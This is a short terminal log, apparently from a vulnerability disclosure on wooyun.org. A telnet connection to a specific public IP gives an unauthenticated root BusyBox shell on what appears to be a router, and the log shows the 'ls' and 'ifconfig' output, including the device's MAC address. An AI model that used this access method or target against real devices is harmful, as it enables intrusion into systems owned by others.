 ➜ ~ telnet 124.152.236.162 23
Trying 124.152.236.162...
Connected to 124.152.236.162.
Escape character is '^]'.
BusyBox v1.7.2 (2015-04-19 11:48:47 HKT) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls
bin    etc    media  proc   sys    ugwid  var
dev    lib    mnt    sbin   tmp    usr    www
# ifconfig
br0       Link encap:Ethernet  HWaddr DC:56:E6:00:48:C7
          inet addr:192.168.68.1  Bcast:192.168.68.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:34602544 errors:0 dropped:0 overruns:0 frame:0
          TX packets:69868860 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:938731845 (895.2 MiB)  TX bytes:126429752 (120.5 MiB)
eth0      Link encap:Ethernet  HWaddr DC:56:E6:00:48:C7
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
www.wooyun.org